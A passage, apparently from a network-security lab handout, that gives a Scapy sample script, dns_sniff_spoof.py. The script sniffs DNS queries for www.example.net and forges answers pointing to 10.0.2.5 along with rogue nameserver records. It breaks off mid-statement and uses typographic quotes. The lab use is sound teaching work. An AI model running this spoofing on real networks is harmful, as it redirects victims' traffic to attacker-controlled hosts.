 Listing 1: Sample code: dns_sniff_spoof.py
#!/usr/bin/env python3
from scapy.all import *

def spoof_dns(pkt):
  if (DNS in pkt and ’www.example.net’ in pkt[DNS].qd.qname.decode(’utf-8’)):

    # Swap the source and destination IP address
    IPpkt = IP(dst=pkt[IP].src, src=pkt[IP].dst)

    # Swap the source and destination port number
    UDPpkt = UDP(dport=pkt[UDP].sport, sport=53)

    # The Answer Section
    Anssec = DNSRR(rrname=pkt[DNS].qd.qname, type=’A’,
                 ttl=259200, rdata=’10.0.2.5’)

    # The Authority Section
    NSsec1 = DNSRR(rrname=’example.net’, type=’NS’,
                   ttl=259200, rdata=’ns1.example.net’)
    NSsec2 = DNSRR(rrname=’example.net’, type=’NS’,
                   ttl=259200, rdata=’ns2.example.net’)

    # The Additional Section
    Addsec1 = DNSRR(rrname=’ns1.example.net’, type=’A’,